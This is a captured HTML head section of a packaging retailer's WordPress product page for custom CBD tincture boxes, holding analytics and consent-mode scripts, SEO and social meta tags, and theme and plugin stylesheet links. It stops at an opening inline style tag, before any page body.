

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rapidcustomboxes.com/custom-cbd-tincture-boxes/
body_size: 94388
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Exquisite and Highly Secure Custom CBD Tincture Boxes</title>
<meta name="description" content="Deliver your CBD tincture in child-resistant packaging with proper labeling with Custom CBD Tincture Boxes. Try luxury box styles for your CBD products."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://rapidcustomboxes.com/custom-cbd-tincture-boxes/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Exquisite and Highly Secure Custom CBD Tincture Boxes" />
<meta property="og:description" content="Deliver your CBD tincture in child-resistant packaging with proper labeling with Custom CBD Tincture Boxes. Try luxury box styles for your CBD products." />
<meta property="og:url" content="https://rapidcustomboxes.com/custom-cbd-tincture-boxes/" />
<meta property="og:site_name" content="Rapid Custom Boxes" />
<meta property="og:updated_time" content="2026-01-27T12:41:38+00:00" />
<meta property="og:image" content="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-CBD-Tincture-Boxes.jpg" />
<meta property="og:image:secure_url" content="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-CBD-Tincture-Boxes.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Custom CBD Tincture Boxes" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="0.5" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="custom-cbd-tincture-boxes" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Exquisite and Highly Secure Custom CBD Tincture Boxes" />
<meta name="twitter:description" content="Deliver your CBD tincture in child-resistant packaging with proper labeling with Custom CBD Tincture Boxes. Try luxury box styles for your CBD products." />
<meta name="twitter:site" content="@rapidcb" />
<meta name="twitter:creator" content="@rapidcb" />
<meta name="twitter:image" content="https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-CBD-Tincture-Boxes.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;0.50" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Rapid Custom Boxes &raquo; Stories Feed" href="https://rapidcustomboxes.com/web-stories/feed/">		<link rel="shortcut icon" href="//rapidcustomboxes.com/wp-content/uploads/2024/03/RAPID-03-03.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//rapidcustomboxes.com/wp-content/uploads/2024/03/RAPID-03-03.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//rapidcustomboxes.com/wp-content/uploads/2024/03/RAPID-03-03.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//rapidcustomboxes.com/wp-content/uploads/2024/03/RAPID-03-03.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//rapidcustomboxes.com/wp-content/uploads/2024/03/RAPID-03-03.png" />
		<link rel="preload" href="https://rapidcustomboxes.com/wp-content/themes/porto/fonts/porto-font/porto.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"/><link rel="preload" href="https://rapidcustomboxes.com/wp-content/themes/porto/fonts/fontawesome_optimized/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"/><link rel="preload" href="https://rapidcustomboxes.com/wp-content/themes/porto/fonts/fontawesome_optimized/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"/><link rel="preload" href="https://rapidcustomboxes.com/wp-content/themes/porto/fonts/fontawesome_optimized/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"/><link rel="preload" href="https://rapidcustomboxes.com/wp-content/themes/porto/fonts/Simple-Line-Icons/Simple-Line-Icons.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"/><link rel="preload" href="https://rapidcustomboxes.com/wp-content/uploads/2023/09/RAPID-01-2048x528.png" as="image" fetchpriority="high"/><link rel="preload" href="https://rapidcustomboxes.com/wp-content/uploads/2024/03/measuring-pic-1024x683.jpeg" as="image" fetchpriority="high"/><link rel="preload" href="http://www.googletagmanager.com/gtm.js?id=GTM-MDK83JC7" fetchpriority="high"/><link rel="preload" href="https://embed.tawk.to/61db3417f7cf527e84d13a24/1fp046vbp" fetchpriority="high"/><link rel="preload" href="https://www.youtube.com/s/player/815edc2a/www-widgetapi.vflset/www-widgetapi.js" fetchpriority="high"/><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769676022' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://rapidcustomboxes.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='eael-5474-css' href='https://rapidcustomboxes.com/wp-content/uploads/essential-addons-elementor/eael-5474.css?ver=1769517698' media='all' />
<link rel='stylesheet' id='elementor-post-5474-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-5474.css?ver=1769676022' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://rapidcustomboxes.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.14' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rapidcustomboxes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='reviewx-store-front-font-css-css' href='https://rapidcustomboxes.com/wp-content/plugins/reviewx/resources/assets/font.css?ver=6.9' media='all' />
<link rel='stylesheet' id='reviewx-store-front-icon-font-css-css' href='https://rapidcustomboxes.com/wp-content/plugins/reviewx/resources/assets/icon.font.css?ver=6.9' media='all' />
<link rel='stylesheet' id='reviewx-store-front-css-css' href='https://rapidcustomboxes.com/wp-content/plugins/reviewx/resources/assets/widget.css?ver=6.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://rapidcustomboxes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://rapidcustomboxes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://rapidcustomboxes.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 23px;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 16px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #01459b;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #01459b;}div#ez-toc-container ul.ez-toc-list a {color: #000000;}div#ez-toc-container ul.ez-toc-list a:hover {color: #01459b;}div#ez-toc-container ul.ez-toc-list a:visited {color: #000000;}.ez-toc-counter nav ul li a::before {color: ;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://rapidcustomboxes.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://rapidcustomboxes.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://rapidcustomboxes.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uacf7-column-css' href='https://rapidcustomboxes.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/column/grid/columns.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uacf7-multistep-style-css' href='https://rapidcustomboxes.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/css/multistep.css?ver=6.9' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://rapidcustomboxes.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://rapidcustomboxes.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://rapidcustomboxes.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://rapidcustomboxes.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://rapidcustomboxes.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/plugins_optimized.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/theme.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-side-menu-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/part/side-accordion.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://rapidcustomboxes.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/theme_shop.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-only-product-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/part/only-product.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://rapidcustomboxes.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://rapidcustomboxes.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-sp-layout-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/theme/shop/single-product/builder.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='elementor-post-3454-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-3454.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://rapidcustomboxes.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://rapidcustomboxes.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-2154-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-2154.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://rapidcustomboxes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://rapidcustomboxes.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-rating-css' href='https://rapidcustomboxes.com/wp-content/plugins/elementor/assets/css/widget-rating.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/part/fadeInLeft.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/part/fadeInRight.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://rapidcustomboxes.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/css/part/fadeInUp.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='widget-testimonial-css' href='https://rapidcustomboxes.com/wp-content/plugins/elementor/assets/css/widget-testimonial.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-4357-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-4357.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='eael-4357-css' href='https://rapidcustomboxes.com/wp-content/uploads/essential-addons-elementor/eael-4357.css?ver=1769517698' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://rapidcustomboxes.com/wp-content/themes/porto/style.css?ver=7.7.3' media='all' />
<style id='porto-style-inline-css'>
